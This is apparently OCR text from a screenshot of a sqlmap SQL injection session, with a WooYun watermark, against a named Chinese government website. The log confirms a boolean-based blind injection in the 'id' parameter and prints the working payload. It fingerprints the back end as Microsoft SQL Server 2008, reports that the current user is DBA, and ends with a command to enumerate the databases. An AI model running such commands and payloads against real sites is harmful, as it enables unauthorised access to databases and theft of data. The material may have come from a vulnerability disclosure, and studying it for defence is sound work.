 sqlmap
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[16:37:22] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:37:22] [INFO] testing 'MySQL UNION query (60) - 1 to 20 columns'
[16:37:25] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=112815 AND 7591=7591
---
[16:37:43] [INFO] testing MySQL
[16:37:43] [WARNING] the back-end DBMS is not MySQL
[16:37:43] [INFO] testing Oracle
[16:37:43] [WARNING] the back-end DBMS is not Oracle
[16:37:43] [INFO] testing PostgreSQL
[16:37:44] [WARNING] the back-end DBMS is not PostgreSQL
[16:37:44] [INFO] testing Microsoft SQL Server
[16:37:44] [INFO] confirming Microsoft SQL Server
[16:37:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.6
back-end DBMS: Microsoft SQL Server 2008
[16:37:47] [INFO] testing if current user is DBA
current user is DBA:    True
[16:37:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[16:37:48] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.dlinfo.gov.cn'
[*] shutting down at 16:37:48
C:\Python27\sqlmap>sqlmap.py -u http://www.dlinfo.gov.cn/kjxxw.php?id=112815 --d
bs
搜狗拼音输入法 全 :
www.wooyun.org